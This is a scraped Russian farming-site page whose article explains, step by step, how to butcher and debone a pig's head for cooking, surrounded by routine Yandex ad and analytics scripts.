\"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-7350 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_5836" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5836">Поиск: </label>
    <input type="text" value="" name="s" id="s_5836" class="search-form__text">
    <button type="submit" id="searchsubmit_5836" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata" itemprop="item"><span itemprop="name">Свиньи (поросята)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2" itemprop="item"><span itemprop="name">Убой и разделка</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-7350" class="post-7350 post type-post status-publish format-standard has-post-thumbnail  category-uboj-i-razdelka2 tag-razdelka tag-svini">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как разделывать свиную голову</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-05-02">02.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2" itemprop="articleSection">Убой и разделка</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7353" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg" alt="Считается деликатесом" width="600" height="373" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-2-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-2-260x162.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7353" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20373%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg" alt="Считается деликатесом" width="600" height="373" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-2-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-2-260x162.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="373"></span></a></p>
<p>Данная статья расскажет, как разделать свиную голову, быстро и без хлопот. Благодаря нашим подсказкам, можно разнообразить рацион семьи и сэкономить значимую часть бюджета. Язык, мозг, щеки, уши и пятачок хрюшки относятся к числу деликатесов. И пусть в сыром виде данная часть туши выглядит не совсем аппетитно, вкус готового блюда полностью компенсирует данный недостаток. Не стоит бояться, что разделка будет сопровождаться сложностями &#8212; этот процесс под силу даже начинающей хозяюшке.</p>
<p><span id="more-7350"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#podgotovka-rabochego-mesta">Подготовка рабочего места</a></li><li class="level-1"><a href="#pristupaem-k-razdelke">Приступаем к разделке</a></li><li class="level-1"><a href="#obvalka-trebuet-navyka">Обвалка требует навыка</a></li></ol><!--/noindex--></div><h2 id="podgotovka-rabochego-mesta">Подготовка рабочего места</h2>
<p>Существуют определенные способы, как правильно разделать свиную голову. Пользуясь ими, можно быстро разобрать ее на части. Естественно, лучше заниматься разделыванием мужчине, так как потребуется физическая сила. Однако даже хрупкой женщине эта задача под силу. Из инструментов понадобится острый мясной нож и небольшой кухонный топорик.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/01-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7354" src="https://znaifermu.ru/wp-content/uploads/2018/05/01-2.jpg" alt="Подготовьте самое необходимое " width="600" height="368" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-2-300x184.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-2-260x160.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7354" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20368%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/01-2.jpg" alt="Подготовьте самое необходимое " width="600" height="368" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-2-300x184.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-2-260x160.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="368"></span></a></p>
<p>Разделка свиной головы начинается с подготовки рабочего места. Хорошо, если есть просторное помещение, в котором присутствует минимальное количество мебели – тогда процесс уборки отнимет меньше сил и времени. Обязательное условие – все должно быть чистым.</p>
<p>Далее нужно позаботиться о рабочей поверхности. Главное требование – устойчивость и возможность вынести сильные удары топором. Непосредственно перед началом разделки столешницу надо застелить чистой клеенкой или тканью. <strong>Газеты для этих целей не совсем подходят, так как типографская краска может испортить мясо.</strong></p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/02-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7355" src="https://znaifermu.ru/wp-content/uploads/2018/05/02-2.jpg" alt="Понадобится посуда и подсоленная вода " width="600" height="375" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/02-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/02-2-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/02-2-260x163.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7355" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20375%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/02-2.jpg" alt="Понадобится посуда и подсоленная вода " width="600" height="375" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/02-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/02-2-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/02-2-260x163.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span></a></p>
<p>Дополнительно потребуются большая емкость с чистой подсоленной водой и несколько мисок или кастрюль, в которые можно будет складывать свиные щечки и другие части головы. В процессе разделки из-под топора будут вылетать мелкие частицы костей и крови, поэтому рабочей одежде следует быть соответствующей.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Помните, что от чистоты помещения и аккуратности самого мясника напрямую зависит здоровье тех, кто будет употреблять в пищу мясо от свиных голов.</p>
<blockquote><p>Чтобы помещение меньше пачкалось, можно вместо топора использовать острую ножовку.</p></blockquote>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/VW9tSJovhh0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="pristupaem-k-razdelke">Приступаем к разделке</h2>
<p><strong>Вареный поросячий пятачок станет отличной альтернативой дорогостоящей колбасе, а щековина отлично подойдет для приготовления копченостей.</strong> Но прежде следует выполнить следующие действия:</p>
<ul>
<li>свиная голова обдается кипятком и тщательно вымывается при помощи металлического скребка (если при осмотре выявлена щетина, ее нужно опалить при газовой горелкой);</li>
<li>используя острый нож, удаляются глаза, затем аккуратно вырезается язык;</li>
<li>порубите свежую голову свиньи на части (если планируете готовить мозги, то лучше сразу разрубить череп пополам и собрать в отдельную емкость ценный деликатес);</li>
<li>части черепа надо «избавить» от щечек и ушей, отрезав их ножом;</li>
<li>излишки жира обрезаются и используются по желанию как корм для животных;</li>
<li>отделить нижнюю часть от верхней (разрезается ножом в месте, где соединяются челюсти);</li>
<li>далее голова, разрубленная на небольшие части, замачивается в подсоленной воде (такое замачивание сделает мясо более сочным);</li>
<li>после 4-8 часов замачивания можно приступать к приготовлению мясных деликатесов.</li>
</ul>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/03-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7356" src="https://znaifermu.ru/wp-content/uploads/2018/05/03-2.jpg" alt="Следуйте определенным правилам " width="600" height="378" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-2-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-2-260x164.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7356" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20378%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/03-2.jpg" alt="Следуйте определенным правилам " width="600" height="378" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-2-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-2-260x164.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="378"></span></a></p>
<p>Используемая емкость должна быть достаточно большой, чтобы жидкость полностью покрывала мясо, а вода холодной.</p>
<h2 id="obvalka-trebuet-navyka">Обвалка требует навыка</h2>
<p>Мясо свиных голов – это ценный, но нередкий продукт. Чтобы работа по их обвалке на производстве была действительно прибыльной, применяют механические и автоматические линии, позволяющие существенно снизить затраты человеческого труда и в разы ускорить процесс обработки мяса.</p>
<p>Обвалка свиных голов предполагает отделение мягких тканей от кости с целью дальнейшей переработки мяса. Например, так готовят фарш для колбасы и некоторых видов полуфабрикатов.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/04-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7357" src="https://znaifermu.ru/wp-content/uploads/2018/05/04-2.jpg" alt="На производстве все делается быстро " width="600" height="413" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-2-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-2-260x179.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7357" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20413%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/04-2.jpg" alt="На производстве все делается быстро " width="600" height="413" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-2-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-2-260x179.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<p>Для частного использования нет необходимости покупать и устанавливать автоматическую линию. Опытный обвальщик может разобрать одну голову в среднем за три минуты. Конечно же, для достижения таких высоких результатов стоит много тренироваться. Но, в целом, ничего особенного и сложного в данной работе нет.</p>
<p>Если вы решили самостоятельно начать обваливать головы, то первые этапы полностью повторяют инструкцию разделки – мойка, чистка, удаление глаз, ушей. извлечение языка. Только если в первом случае на замачивание отправляется мясо с костями, то при обвалке нужно постараться как можно качественнее его срезать.</p>
<p>Помните, что чем меньше мягких тканей останется на кости, тем качественнее выполнен процесс обвалки. А скорость обязательно придет с опытом.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/05-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7358" src="https://znaifermu.ru/wp-content/uploads/2018/05/05-2.jpg" alt="Схема обвалки свиной головы" width="600" height="351" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/05-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/05-2-300x175.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/05-2-260x152.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7358" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20351%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/05-2.jpg" alt="Схема обвалки свиной головы" width="600" height="351" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/05-2.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/05-2-300x175.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/05-2-260x152.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="351"></span></a></p>
<p>Больше информации по этой теме вы найдете в статье <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/obvalka.html">«Про обвалку свиной туши».</a></p>
<p>Если статья вам понравилась, поставьте, пожалуйста, лайк.</p>
<p>Расскажите в комментариях, приходилось ли вам разделывать свиную голову.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="7350"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="5">5</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;6c3b93933ecdf02bd14b48d831fe765f284411acb5a2f02238d4e3be8b584b2b&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
